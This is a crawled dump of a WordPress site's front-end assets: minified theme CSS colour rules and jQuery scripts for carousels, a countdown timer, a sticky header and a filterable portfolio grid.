i{color:#3498db}.close{color:#3498db}.i-blog-btn{background-color:#3498db !important;border-color:#3498db !important}.i-blog-btn:hover{border-color:#1f74ad !important;background-color:#1f74ad !important}#contact input:focus,textarea:focus,select:focus{border:1px solid #3498db}.mm-list>li a:hover{color:#3498db}.project-details p{color:#3498db}.contact-icon i{color:#3498db}.progress-bar{background-color:#3498db}.input-group-btn .btn{color:#fff;background-color:#3498db;border-color:#3498db}.input-group-btn .btn:hover{color:#fff;background-color:#1f74ad;border-color:#1f74ad}.comment-respond p.form-submit input.submit{color:#fff;background-color:#3498db;border-color:#3498db}.comment-respond p.form-submit input.submit:hover{border-color:#1f74ad;background-color:#1f74ad;color:#fff}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #3498db}#wp-calendar td a{color:#3498db}.i-blog-title a:hover{color:#1f74ad}.i-blog-info a:hover{color:#1f74ad}.input-group input:focus,textarea:focus,select:focus{border:1px solid #3498db}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{color:#1f74ad}.navbar-default .navbar-toggle .icon-bar{background-color:#1f74ad}.c-soon h1{color:#1f74ad}.tp-caption.c-soon,.c-soon{color:#1f74ad}span.wpcf7-not-valid-tip{color:#1f74ad}div.wpcf7-validation-errors{background-color:#1f74ad}.i-blog-pagination span{color:#1f74ad}#counter{color:#1f74ad}.blog_small_month{background-color:#3498db}.cta-line{background-color:#3498db}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#3498db !important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6c6ff610e0c773da817c9448ee5e6f2a.php?ver=6.4.3
body_size: -324
content:
jQuery(document).ready(function(){'use strict';jQuery('#owl-demo').owlCarousel({autoPlay:3000,items:5,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});jQuery('#owl-testimonials, #owl-office').owlCarousel({navigation:false,slideSpeed:300,paginationSpeed:400,singleItem:true});});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3
body_size: -77
content:
(function($,window,document,undefined){'use strict';jQuery(document).ready(function(){if(jQuery.find('#counter')[0]){jQuery('#counter').countdown('2017/09/06 12:00:00').on('update.countdown',function(event){var $this=jQuery(this).html(event.strftime(''
+'<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d<span></div>'
+'<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>'
+'<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>'
+'<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'));});};});jQuery(window).load(function(){jQuery("#header").sticky({topSpacing:0});jQuery("#preloader").delay(900).fadeOut(500);});jQuery(document).on('click','.navbar-collapse.in',function(e){if(jQuery(e.target).is('a')&&jQuery(e.target).attr('class')!='dropdown-toggle'){jQuery(this).collapse('hide');}});})(jQuery,window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0e8398770554180562785de5647a7ad5.php?ver=6.4.3
body_size: 406
content:
jQuery(document).ready(function(){'use strict';var gridContainer=jQuery('#grid-container'),filtersContainer=jQuery('#filters-container'),wrap,filtersCallback;gridContainer.cubeportfolio({defaultFilter:'*',animationType:'flipOutDelay',gapHorizontal:30,gapVertical:30,gridAdjustment:'responsive',caption:'revealBottom',displayType:'lazyLoading',displayTypeSpeed:100,lightboxDelegate:'.cbp-lightbox',lightboxGallery:true,lightboxTitleSrc:'data-title',lightboxCounter:'<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',singlePageDelegate:'.cbp-singlePage',singlePageDeeplinking:true,singlePageStickyNavigation:true,singlePageCounter:'<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',singlePageCallback:function(url,element){var t=this;jQuery.ajax({url:url,type:'GET',dataType:'html',timeout:5000}).done(function(result){t.updateSinglePage(result);}).fail(function(){t.updateSinglePage("Error! Please refresh the page!");});},singlePageInlineDelegate:'.cbp-singlePageInline',singlePageInlinePosition:'above',singlePageInlineInFocus:true,singlePageInlineCallback:function(url,element){}});if(filtersContainer.hasClass('cbp-l-filters-dropdown')){wrap=filtersContainer.find('.cbp-l-filters-dropdownWrap');wrap.on({'mouseover.cbp':function(){wrap.addClass('cbp-l-filters-dropdownWrap-open');},'mouseleave.cbp':function(){wrap.removeClass('cbp-l-filters-dropdownWrap-open');}});filtersCallback=function(me){wrap.find('.cbp-filter-item').removeClass('cbp-filter-item-active');wrap.find('.cbp-l-filters-dropdownHeader').text(me.text());me.addClass('cbp-filter-item-active');wrap.trigger('mouseleave.cbp');};}else{filtersCallback=function(me){me.addClass('cbp-filter-item-active').siblings().removeClass('cbp-filter-item-active');};}
filtersContainer.on('click.cbp','.cbp-filter-item',function(){var me=jQuery(this);if(me.hasClass('cbp-filter-item-active')){return;}
if(!jQuery.data(gridContainer[0],'cubeportfolio').isAnimating){filtersCallback.call(null,me);}
gridContainer.cubeportfolio('filter',me.data('filter'),function(){});});gridContainer.cubeportfolio('showCounter',filtersContainer.find('.cbp-filter-item'),function(){var match=/#cbpf=(.*?)([#|?&]|$)/gi.exec(location.href),item;if(match!==null){item=filtersContainer.find('.cbp-filter-item').filter('[data-filter="'+match[1]+'"]');if(item.length){filtersCallback.call(null,item);}}});});